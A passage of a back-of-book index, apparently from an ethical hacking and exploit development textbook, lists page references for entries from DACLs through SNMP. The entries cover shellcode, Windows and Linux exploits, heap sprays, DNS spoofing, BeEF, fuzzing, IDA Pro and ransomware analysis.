displaying from Windows Explorer Advanced view, 354
dumping with AccessChk, 353
empty vs. NULL, 358
examining for SDs, 353
GUI interface for, 345
modifying object ownership in, 357–359
NULL, 357
registry attacks on, 372–375
spotting weaknesses in, 365
SubInACL for dumping, 353, 354
weak file DACLs, 379–383
DAD decompiler, 519–520
Dalvik VM, 515–517
.data directive, 44
Data Execution Prevention. See DEP
data structures
analyzing with IDA Pro, 98–101
IDA data references, 109
viewing program headers with IDA Pro, 101–103
debugging. See also gdb debugger; Immunity Debugger; Windows debugger
decrypting server lists via, 569, 571
deleting breakpoints in WinDbg, 446
dumping process tokens with Windows debugger, 350–353
gdb for, 45–47
kernel, 499–503
Ransomlock checks for, 541–544
using !token debugger command, 350–352
Windows exploits, 307–309
Windows with Immunity Debugger, 293–295
dec command, 43
decoders
code limitations effecting, 181
decoding shellcode, 154–155
FNSTENV, 183–184
JMP/CALL XOR, 181–183
placing on front of shellcode, 181
decompilers, 71–73
designed for C and C++, 73
Hex-Rays Decompiler plug-in, 73, 83
purpose of, 71
recovering Java class file with, 71–73
decompiling
Android application, 526–527
Android source code in Java, 517–518
DEX files, 518–520
Flash code, 429
decrypting. See also decrypting C&C domains
server lists with debugging, 569, 571
strings in IDAPython, 110–115
decrypting C&C domains, 557–571
code review techniques when, 562–563
common malware domain and IP address handling, 557
evaluating configuration files, 561–566
identifying cryptographic operations, 566–567
recognizing RC4 key-scheduling algorithm, 567–568
reviewing CMD54 component, 558–561
deleting breakpoints, 446
denial of service exploits
analyzing Microsoft patch for, 492–506
buffer overflows creating, 246
elevating execute permissions for Windows services, 368
DEP (Data Execution Prevention)
about, 316
bypassing, 321–327
disabling, 311
setting up exception for ProSHHD in, 300
using gadgets to bypass, 322–323
Department of Homeland Security (DHS), 19
DEPS (DOM element property spray)
automating, 424–425
creating heap spray with, 422–425
placing payload at predictable memory address, 422–423, 425
Desktop
regaining control of, 532, 544–549
returning to victim, 534–535
detecting cryptographic code, 566–567, 577–578
DEX (Dalvik executable)
decompiling, 518–520
disassembling, 520–521
files for, 515–517
DHS (Department of Homeland Security), 19
Digital Millennium Copyright Act. See DMCA
digital rights management (DRM), 58
direct parameter access, 268–269
directories
attacking weak DACLs of, 378–379
enumerating Windows DACLs and, 375–377
escalating read permissions of, 378
granting write access to Windows, 376–377
magic, 377
disassemblers. See also IDA Pro
disassembling shellcode, 156–157
IDA Pro, 73–83
navigating in IDA Pro, 76
disclosure phases of OIS, 22–23
Discretionary Access Control List. See DACLs
DMCA (Digital Millennium Copyright Act)
about, 15–16
reverse engineering and, 57–58
DNS cache poisoning, 206
DNS spoofing, 206–209
about, 193–194
combining BeEF cloning with, 462–465
types of, 206
using Ettercap dns_spoof plug-in for, 208–209
watching traffic in Ettercap, 196–198
documentation for penetration testing, 8
DOM element property spray. See DEPS
double words, 36
downloading
BeEF, 456–457
Cisco configuration files, 220–222
Microsoft C/C++ Optimizing Compiler and Linker, 291
Microsoft patches, 492–494
mona.py plug-in, 302
MS14-006 patch file for binary diffing, 494
Python, 47–48
DRM (digital rights management), 58
Droidbox, 527–528
dumb fuzzers, 121–123
dumping
information about fini_array section, 272–273
process tokens, 350
SDs, 353
using TrapX Threat Inspector to analyze malware, 586–587
dynamic analysis
checking key data for modifications with, 569, 571
Ransomlock, 533–535
starting reverse engineering process with, 586, 587
TrapX tools for, 586–590
E
EBP (extended base pointer)
detecting stack-based buffer overrun with, 313–314
pointing to NOP sled, 326–327
stack operations and, 239–240, 261
EEM (Embedded Event Manager) exploits, 236
EIP (extended instruction pointer), 183
calculating offset to overwrite, 256–258
controlling for exploits, 246, 261, 298, 300–302
executing malicious code at user or root level using, 246
exploit development using, 255
overwriting for Windows systems, 304–306
pointing to NOP sled, 247
saving on stack, 240, 241, 242
using in local buffer overflow exploits, 246–247
Electronic Communications Privacy Act (ECPA), 14–15
elevating privileges. See also root privileges
attacking weak directory DACLs for, 375–379
configuring privilege escalation to untrusted users, 370–371
during penetration testing, 8
process using Access Control, 365
service attacks for, 365–371
Windows registry keys for, 374–375
ELF (Executable Linking Format) files
file format for, 74, 106, 271–272
using for diffing lab, 489
Embedded Event Manager (EEM) exploits, 236
EMET (Enhanced Mitigation Experience Toolkit)
about, 317–318
bypassing, 328
enabling SEHOP using, 315
preventing use on victim’s machine, 437
emulator for Android APK, 521–523
encoding shellcode
with Metasploit, 188–189
purpose of, 154–155
reasons for, 180
structure of encoded shellcode, 181
XOR, 180–181
encrypting user files, 531, 549–551, 552
Enhanced Mitigation Experience Toolkit. See EMET
environment/arguments section, 38
environment variable
bash SHELL, 269
storing shellcode in, 253–254, 270
epilog, function, 241
errors
avoiding off-by-one C programming loop, 33
displayed by CryptoLocker, 550
executing pilfer-archive-new.py, 126
finding XSS bugs in error messages, 402
indicated in function return values, 61
stderr files, 147
/usr/bin/ld:cannot find -lc, 164
ESP (extended stack pointer), 239–240, 248–249, 261
ethical hacking. See also vulnerability disclosures
behavior of security professionals, 6
getting formal SOW, 7
need for reverse engineering in, 57–58
overview, 25
penetration testing by unethical vs., 8–9
process in, 5–6
skills preparing one for, 29, 54
software traps in, 162
studying exploits, 239
understanding enemy’s tactics, 3–4
eTrust Antivirus, 382
Ettercap
DNS spoofing using, 206–208, 462, 464–465
dns_spoof plug-in, 208–209
Lua scripting for, 198, 200–205
modifying network traffic with, 198–205
parsing credentials with, 197–198
using etterfilter command to modify traffic, 198, 199–200
using for ARP spoofing, 195–196
Etterfilter, Lua filters vs., 191–195
events, 386–387
Everyone group SIDs, 355
Evilgrade
supplying malicious updates using, 206–208
using with Ettercap, 213
exceptions, managing Windows program crash, 309–311
ExecShield memory protection, 279, 288
Executable Linking Format (ELF) files. See ELF files
“execute” access for Windows services, 368
executing assembly language code, 45
execve system call, 166–168
exit system calls, 163–165
Expect, 120
exploits. See also Linux exploits; Windows exploits; and specific exploits
with Cisco routers, 215–237
during penetration testing, 8
format string, 263–274, 288, 289
heap spray, 417–431
1-day, 484
opportunities with binary diffing, 483–484
Windows kernel, 157–159
extended base pointer. See EBP
extended instruction pointer. See EIP
extended stack pointer (ESP), 239–240, 248–249, 261
F
fake frame technique, 276–278
Faroo, 125
Fast Library Identification and Recognition Technology (FLIRT), 74
__fastcall calling convention for, 554, 556–557
FBI’s jurisdiction, 13
file DACLs
attacks on, 379–380
enumerating, 380
overview of attacks on, 383
writing to executable files, 380–381
files. See also binary files; configuration files
accessing in Python, 52–54
AndroidManifest.xml, 513–515
APK, 511–513
assembly file structure, 44
attacking data parser using tampered, 382
creating Peach Pit, 129–134
CryptoLocker’s encrypting of user, 549–551, 552
data found in Cisco startup-config, 221
DEX format, 515–517
granting write access to untrusted users of, 382
IDA Pro for analyzing binary, 75–76
Java class, 71
shellcode for transferring, 152
tampering with configuration, 381–382
weak DACLs for, 379–383
building Process Monitor, 360–361
htmlspecial chars(), 404–405
Lua vs. Etterfilter, 191–195
modifying traffic with etterfilter command, 198, 199–200
normalization for bypassing XSS, 405–406
OWASP XSS Filter Evasion Cheat Sheet, 404, 405
preventing XSS, 404–405
scripts for Lua, 195
FIN WAIT messages, 177
find socket shellcode, 150–151
find.c source code
BugScam output for compiled, 86
checking sprintf() vulnerabilities in, 80–83
manually auditing, 66–69
fingerprinting
BeEF for, 466–467
browsers, 467–468
computers, 470–471
steps in, 8
users, 468–469
firewalls
blocking port-binding shellcode, 148
bypassing with reverse shellcode, 148–150
first chance exception, 297
flags
gcc, 35
Windows inheritance, 346
FLAIR tools, 95–96
Flamer, 114–115
Flash Decompiler Trillix, 429
Flash heap spray exploits
about, 427–431
byte arrays in, 427–429
decompiling Flash code, 429
joining with JavaScript for UAF, 448–453
using integer vectors, 419–431
Flawfinder, 60
FLIRT (Fast Library Identification and Recognition Technology), 74, 94
FNSTENV assembly instruction
decoding with, 183–184
encoding and decoding with, 184–187
format string exploits, 263–274, 288, 289
changing program execution, 271–272
exploiting printf() function, 264–265
mapping out stack with %x token, 267
overwriting arbitrary address using, 269–271
reading arbitrary memory locations, 268
reading arbitrary strings, 267–268
types of Linux format functions, 263
vulnerability in stack, 265–267
format symbols, 264
functions. See also format string exploits; renaming functions with IDA; XOR function
calling, 240–241
code and data references for, 109
defined, 240
epilog, 241
error conditions indicated in return values of, 61
executing in C programs, 30
finding signature at C level, 162–163
Libsafe library, 275
Linux format, 263
locating vulnerable UAF, 430, 440–441
overwriting existing function pointers, 272–274
preconditions and postconditions for, 62
sorting by call reference, 108–109
unrecognized by IDA Pro, 107
Windows API functions used by malware, 559
fuzzing, 117–143. See also Peach fuzzing framework
automating, 119–120
creating Peach Pit files, 129–134
generation fuzzers, 123, 141–142
getting started with, 123
input interface selections for, 118–119
list of mutation fuzzers, 141
logs for Peach crash analysis, 136–140
mutation fuzzers, 121–123
parallel testing machines using Peach, 136
samples for, 127–129
selecting targets for, 118–121
strategies for Peach, 135
target complexity fir, 120–121
G
gadgets
finding in mona.py plug-in, 323, 324
using, 322–323
gcc compiler
C language’s use of, 35–36
improvements to, 274–279
non-executable stack, 278
replacement for, 275–276
gdb debugger
basic commands for, 45–47
debugging example with, 46
disassembly with, 46–47
unable to disassemble use space shellcode with, 157
generation fuzzers, 123, 141–142
Generic Route Encapsulation tunnels. See GRE tunnels
generic stack overflow exploit code, 251–252
Get System Info module, 470, 471
GETPC (get program counter) techniques
FNSTENV XOR, 183–187
JMP/CALL XOR decoder, 181–183
grammar-based testing, 123
gray hat hackers
advantages to source code reviews, 63–64
defined, 18
“No More Free Bugs” stance of, 24
GRE (Generic Route Encapsulation) tunnels
illustrated, 229
routing traffic over, 231–235
setting up, 228–231
ground rules for penetration testing, 7
/GS compiler option
bypassing, 318
stack-based buffer overrun detection, 313–314
/GS switch, 293
H
hackers
breaking authentication, 390–391
exploiting Windows Access Control, 337–338
penetration test process used by, 8–9
punishment under CSEA for, 17
understanding tactics of, 3–4
hacking tools. See tools
hacktivism, 4
hardening system methods, 9
hardware. See also AMD architecture; computer memory; target computers
using hardware traps, 162
hash. See MD5 hash injection
heap. See also heap spray exploits; LFH
memory protection and attacks on, 288
Windows memory protections for, 315–316
heap spray exploits
detecting in Nozzle, 418
Flash byte arrays in, 427–429
Flash spray with integer vectors, 419–431
HeapLib2 techniques for, 425–426
HTML5, 418–422
leveraging low fragmentation heap, 431–432
monitoring memory consumption of, 420–422
role in UAF techniques, 436
steps for, 417–418
using DEPS, 422–425
“Hello, haxor” example, 34–35, 44
“Hello, world” example in Python, 48
hex opcodes
testing Linux shellcode with, 169
writing, 161
Hex-Rays Decompiler plug-in. See also IDA Pro
FLAIR toolset with, 95–98
HOB (high-order bytes), 269–270
Hooked Browsers pane (BeEF), 458, 459
hooking browsers, 461–466
host computer fingerprinting, 470–471
hostent data structure, 78–79
HSRP (Hot Standby Router Protocol), 194
HTML/HTML5
features of HTML5, 418–419
finding XSS in links for, 402
heap spray exploits using HTML5, 419–422
htmlspecial chars() filter, 404–405
HTTP protocol
fuzzing complexity of, 120
selecting for fuzzing, 119
viewing requests in Ettercap, 197
I
IDA Pro (Interactive Disassembler Professional), 73–83, 89–116. See also specific IDA plug-ins
analyzing statically linked programs, 92–95
binary diffing tool plug-ins for, 485, 486–487
BinNavi’s integration with, 83–84
bookmarking code with, 561, 562
creating IDBs, 115–116
creating IDBs for .exe files, 115–116
data structure analysis with, 98–101
dealing with stripped binaries in, 90–92
decrypting strings in IDB, 110–115
executing scripts in, 115–116
features of, 74–75
FLIRT signature file options in, 94–95
generating signature files in, 95–98
handling AMD64 calling conventions, 555
handling static analysis challenges with, 89–90
Hex-Rays Decompiler plug-in with, 73, 83
highlighting specific registers in, 563
naming and commenting in, 76, 77
navigating in, 76
opening turbodiff in, 489–490
renaming functions in, 106–107, 574
reverse engineering plug-ins, 573–585
SDK for, 105
stack frame layouts in, 77–78
support for plug-ins and scripts, 105
using, 75–76
using FLAIR tools with, 95–96
viewing program headers with, 101–103
vulnerability discovery with, 79–80
working with compiled C++ code, 103–105
IDA Sync, 585
IDA Toolbag plug-in, 580–584, 585
bookmarking code with, 580, 581
collaboration capabilities of, 583, 585
Global Marks tab for, 580, 581
scripting with, 584
IDAPython, 106–115
about, 105
decrypting strings in, 110–115
renaming IDA functions with, 106–107
renaming wrapper functions, 109–110
sorting functions by call reference, 108–109
IDAscope plug-in, 573–580
functions of, 573–574
workflow using, 574–580
IDC programming language, 105
if/else construct, 34
IMAP protocol exploitation, 460–461
Immunity Debugger
about, 293–294
commands of, 295
debugging buffer overflow, 295–298
inspecting crashes in, 295–298
listing linked modules with, 304
main screen of, 294
reviewing Ransomlock .exe file in, 536–541
verifying SafeSEH removed from compiled programs, 331–332
inc command, 43
indentation in Python, 53
IndexDen, 125
inherited ACEs. See also ACEs
controlling inheritance with, 346
denying access for, 348–349
location in access mask, 344
removing, 358–359
injecting
BeEF hooks automatically, 465–466
MD5 hash, 390–396
multibyte encoding, 396–401
preparing packets for injection strings, 203
process injection shellcode, 153
process shellcode, 153
strings generated by brute force, 393–395
updated data from BeEF, 198, 203
XSS via JavaScript, 403–404
installing
BeEF, 456–457
FLAIR tools, 95
Windows Debugger, 415–417
integer vectors in Flash sprays, 429–431
Intel architecture. See also AMD architecture
64-bit, 553
about, 40
Interactive Disassembler Professional. See IDA Pro
Internet Explorer, 415–454. See also UAF technique
attaching WinDbg to, 416–417
consuming physical memory with heap spray, 420–422
heap spray exploits for, 417–418
installing/using WinDbg, 415–417
Use-After-Free technique for v.9-11, 435–438
zero-day techniques for, 415
Internet Security Systems (ISS), 20
IOSTrojan, 236
IP protocol
analyzing patch vulnerabilities in IPv6, 495–497
building socket for, 171
byte order for networks in, 170
converting IP to MAC addresses, 194–195, 196, 197
finding malware C&C server IP addresses, 557
IPv6 route advertisement vulnerabilities, 499–503
revising hardcoded values in reverse-connected shellcode, 178
Ipec tab (BeEF), 460–461
Isolated Heap, 436
ITS4, 60
J
Java
browser exploits using BeEF and, 472–475
decompiling Android source code, 517–518
decompiling Android source code in Java or, 517
interpreting machine-dependent byte code with, 71
JavaScript
debugging code for UAF in, 438–439
executing XSS hook, 461–462
injecting XSS via, 403–404
joining Flash heap spray code with UAF in, 448–453
je command, 42–43
JEB decompiler, 518–519
JMP/CALL XOR decoder, 181–183
jmp command, 42–43
jne command, 42–43
jnz command, 42–43
John the Ripper, 212–213, 226–228
JReversePro, 72–73
JVM. See Java Virtual Machine
jz command, 42–43
K
kernel
debugging sessions for, 499–503
patches and scripts for, 279–288
kernel space
creating shellcode for, 157–158
defined, 145
Windows’ debuggers compatible in, 298
keys
elevating privileges with Windows registry, 374–375
enumerating DACLs of Windows registry, 372–374
ransomware’s use of public key cryptography, 532, 549
recognizing RC4 key-scheduling algorithm, 567–568
reverse engineering malware, 569–571
L
languages
browser support of multiple, 396–397
exploitable vulnerabilities for multiple, 397
laws. See cyberlaw
lea command, 43
LFH (Low Fragmentation Heap)
about, 315–316
overwriting freed UAF object with, 436, 438
using maliciously, 431–432
libraries, loading on target computer, 153
Libsafe, 275
linking
defined, 35
Linux shellcode for assembly language, 165
Linux exploits, 239–289. See also custom Linux exploits; writing Linux shellcode
building larger buffer than expected, 247–249
calling functions, 240–241
changing program execution, 271–272
custom, 255–261
determining attack vector, 255, 258–259
development process for, 255
exploiting stack overflows from command line, 249–251
finding offsets for, 255, 256–258
format string exploits, 263–274, 288, 289
generating shellcode with Metasploit, 259–260
how buffer overflows work, 241–246
mapping stack with %x token, 267
memory protection schemes against, 274–288, 289
naming programs to be overwritten, 270
overview, 288–289
performing local buffer overflows, 246–255
reading arbitrary strings with %s token, 267–268
repeating return addresses, 248–249
return to libc exploits, 280–284
small buffer exploits, 253–255
stack operations for, 239–241
writing to arbitrary memory, 269–271
Linux memory protections, 274–288, 289
ASLR objectives for, 279–280
building return to libc exploits, 280–284
kernel patches and scripts, 279–288
Libsafe, 275
Linux compiler improvements, 274–279
maintaining privileges with ret2libc, 284–288
non-executable stack for gcc, 278
overview, 289
StackShield, StackGuard, and Stack Smashing Protection, 275–276
summary of, 288
Linux operating systems. See also Linux exploits; Linux memory protections
accessing system calls, 146
AMD64 calling convention for, 554–556
bash SHELL environment variable, 269
effect of calling functions, 240–241
hiding backdoor services and malicious activity on, 236-237
lists. See also DACLs
SACL, 343
using in Python, 51–52
little-endian notation, 36–37, 170
LLMNR (Link-Local Multicast Name Resolution) protocol
about, 209
LOB (low-order bytes), 269–270
logon reinstallation of malware, 545
LOGON SIDs, 356
LongFunc function, 555, 556–557
loops
for and while, 33–34
avoiding off-by-one errors in C, 33
closing Python, 54
minimizing Ransomware’s infinite, 548, 549
recognizing RC4 key-scheduling algorithm, 567–568
sample of Python for, 53
Low Fragmentation Heap. See LFH
Lua scripting for Ettercap, 198, 200–205
M
MAC addresses
revealing with Ettercap, 196, 197
turning IP addresses into, 194–195
Mac OS X computers, 47, 92, 98, 554
Mach-O (Mac OS Mach Object) format, 106
magic bytes, 511–512
magic directories, 377
main() structure
locating in stripped binary, 90–91
use in C programming, 29–30
malware. See also 64-bit malware; Android platform; decrypting C&C domains; ransomware
analyzing Android applications for, 423–424
anti-debugging checks in Ransomlock, 541–544
black-box APK analysis of, 527–529
decrypting strings in Flamer, 114–115
encrypting user files, 531, 549–551, 552
finding RC4 key-scheduling algorithm in, 567–568
IDAscope for analyzing, 573–580
maliciousness checklist for Android apps, 524
reviewing Android applications for, 524–527
taking back control of Desktop from, 532, 544–549
Windows API functions used by, 559
writing signatures in YARA, 576, 577
man-in-the-middle (MITM). See also GRE tunnels
ARP spoofing and, 193
setting up with Ettercap, 195–196, 197
manual binary analysis auditing, 71
manual source code auditing, 64–69
finding exploitable conditions when, 65–66
sources of user-supplied data for, 64–65
MD5 hash injection
bypassing authentication with, 390–391
converting type in MySQL, 392–393
finding MD5 output for conversion, 391–392
generating injection string using brute-force, 393–395
testing bypass injection string, 395–396
meet.c program
compiling in Visual Studio, 293
creating buffer overflow in, 242–245
memory. See computer memory
Metasploit
automating DEPS with, 424–425
BeEF browser exploits with, 475–478
cracking Cisco Type 7 passwords in, 225–226
downloading Cisco configuration files with, 220–222
generating Linux shellcode with, 187–189, 259–260
guessing community strings, 215–219
preventing TFTP configuration file caching in, 213
process injection payloads using Meterpreter, 153
Metasploit Framework
finding bad chars for shellcode in, 154
pairing with BeEF, 481
Microsoft. See also Internet Explorer; Windows operating systems
AMD64 calling conventions for Windows, 554, 556–557
Bug Bounty programs for, 24
patch management by, 483, 484, 491–492
Virtual Table Guard and Isolated Heap solutions, 436
Microsoft C/C++ Optimizing Compiler and Linker, 291
Microsoft PREfast Analysis tool, 60, 62
MITM. See man-in-the-middle
.model directive, 44
mona.py plug-in
downloading, 302
finding recommended gadgets for modules in, 323, 324
searching loaded Windows modules with, 304–305
using in Windows exploits, 298
mov command, 42
Mozilla, 24
MS14-006 patch file
downloading, 494
examining against 64-bit Windows 8.0, 494–497
MSDN (Microsoft Developer Network), 576
msfpayload command, 187
multibyte encoding injection, 396–401
about multibyte encoding, 396
bypassing input validation controls with, 397–400
defined, 397
testing charsets used to bypass controls, 400–401
vulnerabilities exploited with, 397
multistage shellcode, 152
mutation fuzzers, 121–123. See also Peach fuzzing framework
list of, 141
success factors for, 124
using Peach, 140–141
mutexes
enumerating, 386–387
locating imported 64-bit malware, 560–561
multibyte encoding injection using, 397, 399
type conversion process using, 392–393
N
name resolution
NBNS, 194
named pipes, 384–385
NASM (Netwide Assembler), 41–43, 168
National Institute of Standards and Technology (NIST), 29
NBNS (NetBIOS Name Services), 194
Ncrack, guessing Cisco credentials with Metasploit and, 215–217
NetBIOS protocol
about, 209
Netwide Assembler (NASM), 41
network traffic
Ettercap for modifying, 198, 199–200
flow with ARP spoofing, 195–196, 197
modifying to include BeEF hook, 465–466
routing over GRE tunnel, 231–235
setting up GRE tunnels, 228–231
transferring captured traffic to Cain, 198
trying to capture C&C server’s, 548
viewing between target and gateway, 196–198
networks. See also network traffic
byte order for IP, 170
command execution code for connecting to, 151
creating bind shell in, 147–148
duplicating socket descriptors for, 64
find socket shellcode with, 150–151
fingerprinting host computers of, 470–471
fuzzing HTTP protocols for, 119
recognizing attacks in progress, 4–5
next-generation reverse engineering, 573–591
IDA Toolbag plug-in, 580–584, 585
IDAscope plug-ins for, 573–580
TrapX dynamic analysis, 586–590
nibble, 36
NIST (National Institute of Standards and Technology), 29
Nmap scan, 216
“No More Free Bugs” stance, 24
NOP sled
about, 247
determining where to add, 258–259
filling stack with, 249–251
pointing return address to, 248
using before shellcode, 307, 308
normalization. See Unicode normalization
NTLM (NT Lan Manager)
authentication for, 209
cracking credentials for v1 and v2, 212–213
null pointers, 59
number objects in Python, 50–51
O
objdump tool
dumping fini_array section, 273
extracting hex opcodes with, 168, 175–176
objects. See also attack patterns for Windows objects; objects in Python
constructors, 72
finding address in memory of freed, 441–443
finding type of exploited freed, 441
inheritance flags for Windows, 346
learning how freed in stack, 443–444
overwriting address space for freed, 444–445
ownership rights of Windows, 357–359
objects in Python, 48–52
dictionaries, 52
lists, 51–52
numbers, 50–51
socket, 54
strings, 48–50
off-by-one C programming errors, 33
offsets
calculating Linux EIP, 255, 256–258
determining offset Windows’ EIP, 298, 302–304
heap spray, 421
OIS (Organization for Internet Safety), 22
OllyDbg, 331–332
1-day exploits, 484
onesixtyone, 217–218
Open Source Intelligence (OSINT), 7
Open Web Application Security Project. See OWASP
opening turbodiff, 489–490
operating systems. See also Linux operating systems; Windows operating systems
communicating with kernel of, 162
Oracle patches, 491
Organization for Internet Safety (OIS), 22
overwriting
canary values, 269–271
existing function pointers, 272–274
exploits using, 274
freed object address space, 444–445
preventing shellcode stack, 155–156
SEH, 318–319
OWASP (Open Web Application Security Project)
ranking for MD5 Hash Injection, 390
top Web vulnerabilities list of, 389
XSS Filter Evasion Cheat Sheet, 404, 405
P
Page-eXec (PaX) patches, 279, 280, 288
paramiko module, 301
partial return pointer overwrites, 321
passive scanning, 7
passwords. See also John the Ripper
attacking Cisco community strings and, 215–219
attacking Cisco Type 5, 221, 222, 226–228
attacking Cisco Type 7, 224–226
BeEF username and, 458
cracking NTLMv1 and NTLMv2, 212–213
exploiting weak Cisco, 215
guessing Cisco default, 216–217
identifying Cisco Type 7, 224–225
retrieving from Cisco configuration files, 221–222
storing hash data for, 390–391
wordlists for cracking, 227
patch diffing, 484
patches
about patch management process, 491
Apple and Oracle, 491
downloading/extracting patches, 492–494
examining tcpip.sys, 494–497
Microsoft’s patch management process, 483, 484, 491–492
MS14-006, 494–497
paying ransoms, 532
PE (Portable Executable) file format, 74, 106
Peach fuzzing framework
about, 127
crash analysis using, 136–140
creating Peach Pit files, 129–134
mutation fuzzing using, 140–141
parallelization of testing using, 136
selecting samples with Peach Miniset, 127–129
strategies for using, 135
using as generation fuzzer, 142
penetration testing
steps in, 7–8
used by hackers, 8–9
vulnerability assessments vs., 5–6
printing shellcode into binary file, 249
using backticks to wrap, 243, 250
permissions, reviewing sensitive Android, 524–527
phishing, hooking browsers using, 461
PHP scripts, exploiting normalization in, 405–407
Pilfer-Archive script, 125, 126–127
PipeList.exe, 384–385
plug-ins
Ettercap dns_spoof, 208–209
Hex-Rays Decompiler, 73, 83, 95–98
IDA Pro binary diffing, 485, 486–487
IDA Pro support for, 105
IDAscope, 573–580
mona.py, 298, 302, 304–305, 323, 324
pointers. See also EBP; EIP
determining address of pointers to VirtualProtect function, 321–322
overwriting calling function, 318
SFP, 314
this, 103–104
uninitialized, 59
use in computer memory, 38–39
vtable, 104–105
pop command in assembly language, 42
port-binding shellcode
uses for, 147–148
writing in Linux, 169–177
port_bind_asm.asm program, 173–175
port_bind.c program, 171–172
port_bind_sc.c code, 176–177
ports
binding Linux shellcode to, 169–177
blocking port-binding shellcode to, 147–148
establishing sockets for, 171
reversing connecting shellcode to, 148–150, 177–180
testing port-binding shellcode for, 175–177
writing shellcode to find open sockets, 150–151
postconditions, defined, 62
preconditions, defined, 62
premium-rate SMS payments, 532
printf command, 31–32
printf() function
exploiting incorrect Linux, 264–265
using to maintain privileges, 288
vulnerability in stack, 265–267
privileges. See elevating privileges; root privileges
process DACLs, 385–386
Process Explorer, 350–352
process injection shellcode, 153
Process Monitor
building filter for, 360–361
log of supertype.exe in, 362, 363
Process Monitor Filter dialog, 533
process tokens, 340–343
dumping, 350
processors
Itanium, 553
Opteron, 553
professional behavior of security professionals, 6
program headers, viewing with IDA Pro, 101–103
programming, 29–55. See also C programming language; C++ programming language
assembly language skills, 41–45
C programming language, 29–36
computer memory skills for, 36–49
constructors in object-oriented languages, 72
debugging with gdb, 45–47
IDC language, 105
Intel processors, 40
Python skills, 47–54
prosecuting computer crimes, 14
ProSSHD servers
about, 299
bypassing DEP, 321–327
setting up exception in DEP, 300
protected computer, legal definition of, 12
public key cryptography, 532, 549
push command in assembly language, 42
Python, 47–54. See also IDAPython; objects in Python
about, 47
dictionaries in, 52
downloading or launching, 47–48
file access in, 52–54
“Hello, world” in, 48
objects in, 48–52
sockets, 54
R
Radamsa, 141
RAM (random access memory), defined, 36
random access memory (RAM), defined, 36
randomization fuzzing, 122
anti-debugging checks used by, 541–544
dynamic analysis of, 533–535
killing processes in, 534
obscuring debugger from, 544
static analysis of, 535–541
taking back control of Desktop from, 544–549
understanding techniques used by, 535–541
ransomware, 531–552
methods of payment, 532
RATS (Rough Auditing Tool for Security), 60–61
RC4 key-scheduling algorithm, 567–568
“read” access
impact of elevating directory, 378
modifying file permissions for, 383
to Windows registry keys, 375
to Windows services, 367–368
README file for labs, 195
registers
categories of Intel, 40
IDA highlighting of specific, 563
passing arguments with System V calling convention to, 554–556
storing memory segments in, 37
registry key attack, 372
relative identifiers (RIDs), 339–340
remote access
gaining to Cisco devices, 235–236
gaining with UAF vulnerability, 447–453
getting to machine infected with ransomware, 533–535
taking back control of Desktop from malware’s, 532, 544–549
renaming functions with IDA
template for IDB function wrappers, 574
using IDAPython script, 106–107
using identified tags, 574
Responder, 209–213
restricted tokens, 342–343, 349
ret command, 43
return addresses, repeating, 248–249
return to libc (ret2libc) exploits
building, 280–284
maintaining privileges with, 284–288
uses for, 284
reverse engineering. See also 64-bit malware; IDA Pro; next-generation reverse engineering
Android, 529
binaries, 70
BinDiff for, 486
defined, 57
DMCA and, 57–58
dynamic analysis for malware, 533–535, 569, 571, 586, 587
IDA Toolbag plug-in, 580–584, 585
IDAscope plug-ins for, 573–580
need for, 58
reasons for, 57
used in static analysis, 57–59
reverse shellcode, 148–150, 177–180
Rider tab (BeEF), 460
RIDs (relative identifiers), 339–340
RockYou site, 212–243
root privileges
gaining with format string exploits, 266–267
maintaining with ret2libc, 284–288
using EIP to execute malicious code at, 246
root users, buffer overflows exploiting privileges of, 246
ROP (return-oriented programming)
about, 322
modifying permissions with, 300
ROP chain
building with mona.py plug-in, 323–324
generating in ASLR bypass, 321
Rough Auditing Tool for Security (RATS), 60–61
routers. See Cisco routers
rule-based fuzzing, 123
Run As user interface (Windows), 341–342
S
SACL (System Access Control List), 343
SafeSEH
memory protection with, 314–315
sandboxes using TrapX, 586, 588
Sawyer vs. Department of Air Force, 14
scanf command, 32
scanning
active and passive, 7
Cisco port, 215
SCM (service control manager), 370–371
scpclient module, 301
scripting. See also XSS
browser attacks, 478–481
bypassing DEP using prosshd_dep.py, 324–326
creating Lua filter, 195
cross-site, 402–404
decrypting strings with IDAPython, 110–115
Ettercap’s Lua scripting engine, 198, 200–205
exploiting Cisco EEM, 236
with IDA Toolbag plug-in, 584
launching Windows script to control EIP, 301–302
renaming wrapper functions using, 109–110
running Pilfer-Archive in Internet Archive, 125, 126–127
sorting functions by call reference, 108–109
using IDAPython, 106–115
SD (security descriptor)
comparing access masks for DACL and, 348
illustrated, 344
role in Windows Access Control, 338, 343–346
SDs, dumping, 353
Secret Service, jurisdiction of, 13
Secure Access Control Server (ACS), 236
security identifiers. See SIDs
security professionals
professional and ethical behavior of, 6
recognizing attacks in progress, 4–5
segmentation, 37
SEH (structured exception handling)
illustrated, 310
overwriting, 318–319
protecting with SafeSEH, 314–315
understanding, 309–311
SEHOP (SEH Overwrite Protection)
about, 315
bypassing, 328–335
Selenium, 120
self-corrupting shellcode, 155–156
semaphores, 386–387
servers. See also C&C servers
connecting browser to BeEF, 455, 481
ProSSHD, 299
Secure Access Control, 236
services, subverting Universal Plug and Play, 338
set-based fuzzing, 122
Set User ID (SUID)
compiling and setting buffer as, 253
gaining privileges using, 246
setreuid system call
signature of, 166
uses for, 165
SFP (saved frame pointer), 314
shank, 465–467
shared memory, enumerating sections of, 383–384
shellcode, 145–159. See also user space shellcode; writing Linux shellcode
automating with Metasploit, 187–189
choosing code to run, 146–147
creating file transfer code, 152
creating local buffer overflow with, 247–249
demonstrating execution in Windows exploits, 309
disassembling, 156–157
establishing network connections, 151
estimating stack space needed for Windows, 306
exploiting, 145
find socket, 150–151
generating in Metasploit, 259–260
making system calls in, 145–146
multistage, 152
placing at predictable addresses in memory, 417, 422–423, 425, 427, 429
placing decoders on front of, 181
placing in heap sprays, 415, 427–431, 432
port-binding, 147–148, 169–177
process injection, 153
self-corrupting, 155–156
storing in environment variable, 253–254, 270
system call proxy, 152–153
user space, 145–153
vulnerabilities in kernel space, 157–158
shells, direct parameter access for, 269
SIDs (security identifiers)
Authenticated Users group, 355
checking restricted, 349
contained in access token, 340
Everyone group, 355
LOGON, 356
looking for access granted to nonadmin, 365
role in Windows Access Control, 338, 339
special, 355
types of authentication, 355–356
signature files
exit, 163–165
FLIRT options for, 94–95
generating IDA Pro, 95–98
YARA for writing malware, 576, 577
Simplelocker, 532
slicing lists, 51
smali assembler, 520
smartphones. See also Android platform
Android, 511
vulnerabilities of, 529
SNMP (Simple Network Management Protocol)
exploiting weak Cisco community strings, 215–219
getting information about Cisco devices via, 219
